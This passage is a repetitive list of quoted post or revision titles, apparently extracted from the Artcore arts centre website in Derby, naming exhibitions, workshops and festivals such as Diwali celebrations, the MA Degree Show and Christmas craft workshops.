Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards 